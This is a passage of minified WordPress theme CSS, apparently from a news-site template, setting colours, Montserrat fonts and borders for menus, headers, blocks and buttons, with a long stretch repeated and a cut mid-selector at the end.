.td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#c4364e}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#c4364e transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#c4364e}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#c4364e}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#c4364e!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#c4364e}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#c4364e!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #c4364e transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#c4364e}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#c4364e}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#c4364e}.td-grid-style-4 .entry-title{background-color:rgba(196,54,78,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#d90844!important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.9)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#d90844}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#d90844}.white-popup-block:after{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.9)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.9) 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header 